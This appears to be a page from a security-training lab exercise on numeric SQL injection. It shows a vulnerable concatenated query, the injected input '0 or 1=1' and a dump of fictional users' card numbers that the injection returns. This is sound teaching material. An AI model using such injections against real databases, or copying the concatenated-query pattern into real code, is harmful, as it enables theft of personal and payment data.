 1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! Numeric SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating a number making it susceptible to Numeric SQL injection:
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count: 0
User_Id: 0 or 1=1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 0 and userid= 0 or 1=1